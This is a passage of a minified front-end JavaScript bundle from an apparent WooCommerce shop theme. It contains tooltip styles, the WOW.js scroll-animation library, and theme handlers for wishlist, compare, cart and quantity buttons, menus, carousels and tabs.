rotateY(-60deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-50% 0;transform-origin:-50% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-25%,-50%);transform:scale(.2) translate(-25%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(60deg);transform:translateX(0) rotateY(60deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;max-width:350px;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.53,2,.36,.85)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:calc(110% + 2rem);left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}.tippy-backdrop+.tippy-content{transition-property:opacity}.tippy-backdrop+.tippy-content[data-state=visible]{opacity:1}.tippy-backdrop+.tippy-content[data-state=hidden]{opacity:0}@media (max-width:360px){.tippy-popper{max-width:96%;max-width:calc(100% - 20px)}}',document.head.insertBefore(t,document.head.firstChild)),i}),function(t,e){"function"==typeof define&&define.amd?define(["module","exports"],e):"undefined"!=typeof exports?e(module,exports):(e(e={exports:{}},e.exports),t.WOW=e.exports)}(this,function(t,e){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,i){return e&&o(t.prototype,e),i&&o(t,i),t};function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e){return 0<=e.indexOf(t)}function r(t,e,i){null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i}function a(t,e,i){null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]}var l=window.WeakMap||window.MozWeakMap||(n(p,[{key:"get",value:function(t){for(var e=0;e<this.keys.length;e++)if(this.keys[e]===t)return this.values[e]}},{key:"set",value:function(t,e){for(var i=0;i<this.keys.length;i++)if(this.keys[i]===t)return this.values[i]=e,this;return this.keys.push(t),this.values.push(e),this}}]),p);function p(){i(this,p),this.keys=[],this.values=[]}var d=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(n(c,[{key:"observe",value:function(){}}]),c.notSupported=!0,c);function c(){i(this,c),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}var h=window.getComputedStyle||function(i){var n=/(\-([a-z]){1})/g;return{getPropertyValue:function(t){n.test(t="float"===t?"styleFloat":t)&&t.replace(n,function(t,e){return e.toUpperCase()});var e=i.currentStyle;return(null!=e?e[t]:void 0)||null}}},n=(n(u,[{key:"init",value:function(){this.element=window.document.documentElement,s(document.readyState,["interactive","complete"])?this.start():r(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var s=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var t=0;t<this.boxes.length;t++){var e=this.boxes[t];this.applyStyle(e,!0)}this.disabled()||(r(this.config.scrollContainer||window,"scroll",this.scrollHandler),r(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live&&new d(function(t){for(var e=0;e<t.length;e++)for(var i=t[e],n=0;n<i.addedNodes.length;n++){var o=i.addedNodes[n];s.doSync(o)}}).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function(){this.stopped=!0,a(this.config.scrollContainer||window,"scroll",this.scrollHandler),a(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){d.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(t){if(1===(t=null==t?this.element:t).nodeType)for(var e=(t=t.parentNode||t).querySelectorAll("."+this.config.boxClass),i=0;i<e.length;i++){var n=e[i];s(n,this.all)||(this.boxes.push(n),this.all.push(n),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(n,!0),this.scrolled=!0)}}},{key:"show",value:function(t){var e,i;return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),e=t,i=this.wowEvent,null!=e.dispatchEvent?e.dispatchEvent(i):i in(null!=e)?e[i]():"on"+i in(null!=e)&&e["on"+i](),this.config.resetAnimation&&(r(t,"animationend",this.resetAnimation),r(t,"oanimationend",this.resetAnimation),r(t,"webkitAnimationEnd",this.resetAnimation),r(t,"MSAnimationEnd",this.resetAnimation)),t}},{key:"applyStyle",value:function(t,e){var i=this,n=t.getAttribute("data-wow-duration"),o=t.getAttribute("data-wow-delay"),s=t.getAttribute("data-wow-iteration");return this.animate(function(){return i.customStyle(t,e,n,o,s)})}},{key:"resetStyle",value:function(){for(var t=0;t<this.boxes.length;t++)this.boxes[t].style.visibility="visible"}},{key:"resetAnimation",value:function(t){0<=t.type.toLowerCase().indexOf("animationend")&&((t=t.target||t.srcElement).className=t.className.replace(this.config.animateClass,"").trim())}},{key:"customStyle",value:function(t,e,i,n,o){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",i&&this.vendorSet(t.style,{animationDuration:i}),n&&this.vendorSet(t.style,{animationDelay:n}),o&&this.vendorSet(t.style,{animationIterationCount:o}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t}},{key:"vendorSet",value:function(t,e){for(var i in e)if(e.hasOwnProperty(i)){var n=e[i];t[""+i]=n;for(var o=0;o<this.vendors.length;o++)t[""+this.vendors[o]+i.charAt(0).toUpperCase()+i.substr(1)]=n}}},{key:"vendorCSS",value:function(t,e){for(var i=h(t),n=i.getPropertyCSSValue(e),o=0;o<this.vendors.length;o++)var s=this.vendors[o],n=n||i.getPropertyCSSValue("-"+s+"-"+e);return n}},{key:"animationName",value:function(e){var i=void 0;try{i=this.vendorCSS(e,"animation-name").cssText}catch(t){i=h(e).getPropertyValue("animation-name")}return"none"===i?"":i}},{key:"cacheAnimationName",value:function(t){return this.animationNameCache.set(t,this.animationName(t))}},{key:"cachedAnimationName",value:function(t){return this.animationNameCache.get(t)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var t=[],e=0;e<this.boxes.length;e++){var i=this.boxes[e];i&&(this.isVisible(i)?this.show(i):t.push(i))}this.boxes=t,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(t){for(;void 0===t.offsetTop;)t=t.parentNode;for(var e=t.offsetTop;t.offsetParent;)e+=(t=t.offsetParent).offsetTop;return e}},{key:"isVisible",value:function(t){var e=t.getAttribute("data-wow-offset")||this.config.offset,i=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=i+Math.min(this.element.clientHeight,"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight)-e,n=this.offsetTop(t),t=n+t.clientHeight;return n<=e&&i<=t}},{key:"disabled",value:function(){return!this.config.mobile&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}}]),u);function u(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i(this,u),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate="requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()},this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=function(t,e){for(var i in e){var n;null==t[i]&&(n=e[i],t[i]=n)}return t}(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new l,this.wowEvent=function(t,e,i,n){var e=!(arguments.length<=1||void 0===e)&&e,i=!(arguments.length<=2||void 0===i)&&i,n=arguments.length<=3||void 0===n?null:n,o=void 0;return null!=document.createEvent?(o=document.createEvent("CustomEvent")).initCustomEvent(t,e,i,n):null!=document.createEventObject?(o=document.createEventObject()).eventType=t:o.eventName=t,o}(this.config.boxClass)}e.default=n,t.exports=e.default}),function(a){"use strict";a(document).ready(function(){a(document.body).trigger("wc_fragment_refresh");{let i={initial:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/></svg>',added:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M.485,8.357l9.984,5.991a2.97,2.97,0,0,0,3.062,0l9.984-5.991a1,1,0,0,0,0-1.714L13.531.652a2.973,2.973,0,0,0-3.062,0L.485,6.643a1,1,0,0,0,0,1.714Z"/></svg>'},t=(a(".os-addtocompare-btn").on("click",function(t){t.preventDefault()}),JSON.parse(localStorage.getItem("addonify_compare_products_plugin_product_ids_"+orchid_store_obj.homeUrl)));null!==t&&0<t.length&&a.map(t,function(t,e){0<a(".os-addtocompare-btn[data-product_id='"+t+"']").length&&a(".os-addtocompare-btn[data-product_id='"+t+"']").find(".icon").html(i.added)}),a(document).on("addonify_added_to_comparelist",function(t,e){a(".os-addtocompare-btn[data-product_id='"+e.productID+"']")&&a(".os-addtocompare-btn[data-product_id='"+e.productID+"']").find(".icon").html(i.added)}),a(document).on("addonify_removed_from_comparelist",function(t,e){a(".os-addtocompare-btn[data-product_id='"+e.productID+"']")&&((e=a(".os-addtocompare-btn[data-product_id='"+e.productID+"']")).removeClass("selected").removeAttr("disabled"),e.find(".icon").html(i.initial))})}{let n={initial:'<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="currentColor"><path d="M17.5,1.917a6.4,6.4,0,0,0-5.5,3.3,6.4,6.4,0,0,0-5.5-3.3A6.8,6.8,0,0,0,0,8.967c0,4.547,4.786,9.513,8.8,12.88a4.974,4.974,0,0,0,6.4,0C19.214,18.48,24,13.514,24,8.967A6.8,6.8,0,0,0,17.5,1.917Zm-3.585,18.4a2.973,2.973,0,0,1-3.83,0C4.947,16.006,2,11.87,2,8.967a4.8,4.8,0,0,1,4.5-5.05A4.8,4.8,0,0,1,11,8.967a1,1,0,0,0,2,0,4.8,4.8,0,0,1,4.5-5.05A4.8,4.8,0,0,1,22,8.967C22,11.87,19.053,16.006,13.915,20.313Z"/></svg>',added:'<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="currentColor"><path d="M17.5,1.917a6.4,6.4,0,0,0-5.5,3.3,6.4,6.4,0,0,0-5.5-3.3A6.8,6.8,0,0,0,0,8.967c0,4.547,4.786,9.513,8.8,12.88a4.974,4.974,0,0,0,6.4,0C19.214,18.48,24,13.514,24,8.967A6.8,6.8,0,0,0,17.5,1.917Z"/></svg>'};if(a(".os-addtowishlist-btn").on("click",function(t){t.preventDefault()}),!orchid_store_obj.isUserLoggedIn){let t,e;null!==localStorage.getItem("addonify-wishlist_"+orchid_store_obj.homeUrl+"_product_ids")&&(t=JSON.parse(localStorage.getItem("addonify-wishlist_"+orchid_store_obj.homeUrl+"_product_ids")),e=t[0].product_ids),null!==e&&void 0!==e&&0<e.length&&(a.map(e,function(t,e){0<a(".os-addtowishlist-btn[data-product_id='"+t+"']").length&&((t=a(".os-addtowishlist-btn[data-product_id='"+t+"']")).attr("data-tippy-content",orchid_store_obj.alreadyInWishlistText),t.find(".w-icon").html(n.added))}),a(".wishlist-items-count").html(e.length))}a(document).on("added_to_wishlist removed_from_wishlist",function(){a.get(orchid_store_obj.ajax_url,{action:"orchid_store_update_wishlist_count"},function(t){a(".wishlist-items-count").html(t.count)})}),a(document).on("addonify_added_to_wishlist",function(t,e){var i;a(".os-addtowishlist-btn[data-product_id='"+e.productID+"']")&&0<(e=a(".os-addtowishlist-btn[data-product_id='"+e.productID+"']")).length&&(e.find(".w-icon").html(n.added),i=e[0]._tippy)&&(i.setContent(orchid_store_obj.addedToWishlistText),e.attr("data-tippy-content",orchid_store_obj.addedToWishlistText)),orchid_store_obj.isUserLoggedIn?a.get(orchid_store_obj.ajax_url,{action:"orchid_store_update_wishlist_count"},function(t){a(".wishlist-items-count").html(t.count)}):(i=JSON.parse(localStorage.getItem("addonify-wishlist_"+orchid_store_obj.homeUrl+"_product_ids"))[0].product_ids,a(".wishlist-items-count").html(i.length))}),a(document).on("addonify_removed_from_wishlist",function(t,e){var i;a(".os-addtowishlist-btn[data-product_id='"+e.productID+"']")&&0<(e=a(".os-addtowishlist-btn[data-product_id='"+e.productID+"']")).length&&(e.find(".w-icon").html(n.initial),i=e[0]._tippy)&&(i.setContent(orchid_store_obj.addToWishlistText),e.attr("data-tippy-content",orchid_store_obj.addToWishlistText)),orchid_store_obj.isUserLoggedIn?a.get(orchid_store_obj.ajax_url,{action:"orchid_store_update_wishlist_count"},function(t){a(".wishlist-items-count").html(t.count)}):(i=JSON.parse(localStorage.getItem("addonify-wishlist_"+orchid_store_obj.homeUrl+"_product_ids")),a(".wishlist-items-count").html(i.length))})}new WOW({boxClass:"wow",animateClass:"animated",offset:-150,mobile:!1,live:!0,scrollContainer:null}).init(),a(window).width()<=1e3&&(a(".wow").removeClass("wow"),a(".osfadeInUp").removeClass("osfadeInUp")),a("body").hasClass("single-product")&&(a(".entry-summary .wish-list-button").removeAttr("data-tippy-content"),a(".entry-summary .wish-list-button").removeClass("os-tooltip")),"undefined"!=typeof tippy&&tippy(".os-tooltip",{content:"",delay:50,arrow:!0,arrowType:"sharp",size:"large",duration:300,animation:"scale",placement:"left-start"}),"1"===orchid_store_obj.isCartMessagesEnabled&&(iziToast.settings({class:"izitoast-notification",position:"topRight",theme:"light",zindex:99999999,rtl:!1}),jQuery("body").hasClass("rtl")&&iziToast.settings({rtl:!0,position:"topLeft"}),orchid_store_obj.added_to_cart_message&&a(document.body).on("added_to_cart",function(){iziToast.success({message:orchid_store_obj.added_to_cart_message})}),orchid_store_obj.cart_updated_message&&a(document.body).on("updated_cart_totals",function(){iziToast.info({message:orchid_store_obj.cart_updated_message})}),orchid_store_obj.removed_from_cart_message)&&a(document.body).on("removed_from_cart",function(){iziToast.success({message:orchid_store_obj.removed_from_cart_message})});var e=a(".mini-cart-open"),i=(a("body").on("click",".trigger-mini-cart",function(t){"default"==orchid_store_obj.cartDisplay&&e.toggleClass("display-block"),"floating_cart"==orchid_store_obj.cartDisplay&&document.body.classList.add("adfy__woofc-visible")}),"1"==orchid_store_obj.displayPlusMinusBtns&&a("body").on("click","button.woo-quantity-plus, button.woo-quantity-minus",function(){var t=a(this).siblings(".quantity").find(".qty"),e=parseFloat(t.val()),e=isNaN(e)?parseFloat(0):e,i=parseFloat(t.attr("max")),n=parseFloat(t.attr("min")),o=parseFloat(t.attr("step")),s=String(e).split("."),r=String(o).split("."),s=s[1]?s[1].length:parseFloat(0),r=r[1]?r[1].length:parseFloat(0),s=r<s?s:r;a(this).is(".woo-quantity-plus")&&(isNaN(i)?t.val(parseFloat(e+o).toFixed(s)):(e<i&&(r=parseFloat(e+o).toFixed(s),t.val(r=i<=r?i:r)),i===e&&t.val(i))),a(this).is(".woo-quantity-minus")&&(e==n&&t.val(n),n<e)&&(r=parseFloat(e-o).toFixed(s),t.val(r=r<=n?n:r))}),a("#site-navigation .menu-item-has-children > .menu-link").append('<span class="sub-toggle visible-desktop"> <i class="bx bx-chevron-down"></i> </span>'),a("#site-navigation .page_item_has_children > .menu-link").append('<span class="sub-toggle visible-desktop"> <i class="bx bx-chevron-down"></i> </span>'),a("#site-navigation .menu-item-has-children").append('<span class="sub-toggle visible-tablet"> <i class="bx bx-chevron-down"></i> </span>'),a("#site-navigation .page_item_has_children").append('<span class="sub-toggle visible-tablet"> <i class="bx bx-chevron-down"></i> </span>'),a(".category-navigation .menu-item-has-children > .menu-link").append('<span class="sub-toggle visible-desktop"> <i class="bx bx-chevron-right"></i> </span>'),a(".category-navigation .page_item_has_children > .menu-link").append('<span class="sub-toggle visible-desktop"> <i class="bx bx-chevron-right"></i> </span>'),a(".category-navigation .menu-item-has-children").append('<span class="sub-toggle visible-tablet"> <i class="bx bx-chevron-down"></i> </span>'),a(".category-navigation .page_item_has_children").append('<span class="sub-toggle visible-tablet"> <i class="bx bx-chevron-down"></i> </span>'),a(".masterheader .menu-item-has-mega-children > ul")),t=(i.addClass("mega-menu-sub-menu"),a(".masterheader .menu-item-has-children.menu-item-has-mega-children")),t=(0<t.length&&t.each(function(t){var e=a(this).find("ul.mega-menu-sub-menu");0<e.length&&0<(e=e.find("li.mega-sub-menu-group")).length&&i.addClass("mega-menu-column-"+e.length)}),a("body").on("click","#site-navigation .sub-toggle",function(){a(this).toggleClass("active-submenu"),a(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("medium"),a(this).parent(".page_item_has_children").children("ul.children").first().slideToggle("medium"),a(this).hasClass("active-submenu")?a(this).find(".bx").removeClass("bx-chevron-down").addClass("bx bx-chevron-up"):a(this).find(".bx").removeClass("bx-chevron-up").addClass("bx-chevron-down")}),a("body").on("click",".masterheader .mobile-menu-toggle-btn",function(t){a("body").toggleClass("menu-toggle-active")}),a("body").on("click",".mobile-navigation-mask, .trigger-mob-nav-close",function(t){a("body").removeClass("menu-toggle-active")}),a("body").on("click",'.menu-item a[href="#"]',function(t){t.preventDefault()}),a("body").on("click",".cat-nav-trigger",function(t){a("body").toggleClass("cat-nav-at-navigation-active")}),a("body").on("click",".mobile-header .sub-toggle",function(){a(this).toggleClass("active-submenu"),a(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("medium"),a(this).parent(".page_item_has_children").children("ul.children").first().slideToggle("medium"),a(this).hasClass("active-submenu")?a(this).find(".bx").removeClass("bx-chevron-down").addClass("bx-chevron-up"):a(this).find(".bx").removeClass("bx-chevron-up").addClass("bx-chevron-down")}),a("body").on("click",".mobile-header .search-toggle",function(t){a("body").toggleClass("mobile-header-search-active")}),a("#customer_details .col-1").addClass("sticky-portion"),a("#customer_details .col-2").addClass("sticky-portion"),window.matchMedia("(max-width: 991px)").matches?a(".col-lg-8").removeClass("sticky-portion"):a(".sticky-portion").theiaStickySidebar({additionalMarginTop:30}),orchid_store_obj.product_cols_on_mobile);a(".carousel-preloader").hide();let n;n=!!jQuery("body").hasClass("rtl"),jQuery(".owl-carousel-1").owlCarousel({rtl:n,items:1,loop:!0,lazyLoad:!0,margin:0,smartSpeed:1e3,nav:!1,dots:!1,autoplay:!0,autoplayTimeout:4e3,autoplayHoverPause:!0}),jQuery(".owl-carousel-2").owlCarousel({rtl:n,loop:!0,lazyLoad:!0,margin:30,smartSpeed:1e3,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:4e3,autoplayHoverPause:!0,responsive:{0:{margin:5,items:1},340:{margin:5,items:1},341:{margin:5,items:t},575:{margin:5,items:t},600:{items:2},768:{items:3},850:{items:3},992:{items:3},1050:{items:3},1200:{items:4}}}),a("div.tab-content").hide(),a("div#tab1").show("fast"),a("body").on("click",".tab-nav ul li a",function(t){t.preventDefault();var t=a(this).parent().siblings().find("a.active"),e=t.attr("rel"),e=(a(this).parents("div.tab-wrapper").find("div#"+e).hide(),t.removeClass("active"),a(this).addClass("active"),a(this).attr("rel"));a(this).parents("div.tab-wrapper").find("div#"+e).show()}),a("body").on("click",".orchid-backtotop",function(t){return t.preventDefault(),a("html, body").animate({scrollTop:0},"slow"),!1}),"1"==orchid_store_obj.scroll_top&&a(window).scroll(function(){600<a(window).scrollTop()?a(".orchid-backtotop").fadeIn("slow"):a(".orchid-backtotop").fadeOut("slow")})})}(jQuery);